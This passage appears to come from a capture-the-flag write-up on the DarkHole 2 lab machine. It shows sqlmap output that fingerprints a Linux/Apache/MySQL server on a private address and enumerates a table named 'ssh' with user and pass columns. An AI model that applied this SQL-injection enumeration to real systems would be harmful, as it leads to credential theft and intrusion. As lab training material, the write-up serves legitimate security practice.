 web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[18:51:54] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[3 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| user   | varchar(100) |
| id     | int          |
| pass   | varchar(100) |
+--------+--------------+
[18:51:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20.154'
[18:51:54] [WARNING] your sqlmap version is outdated
[*] ending @ 18:51:54 /2024-10-26/